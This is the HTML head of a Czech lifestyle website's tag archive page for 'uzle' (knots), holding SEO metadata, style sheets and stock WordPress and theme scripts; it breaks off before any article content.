

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/uzle/
body_size: 32918
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>uzle Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/uzle/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="uzle Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/uzle/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/uzle/","url":"https://twogentlemen.cz/tag/uzle/","name":"uzle Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/uzle/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/uzle/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2017/03/1-3.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/uzle/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/uzle/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2017/03/1-3.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2017/03/1-3.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/uzle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"uzle"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek uzle" href="https://twogentlemen.cz/tag/uzle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
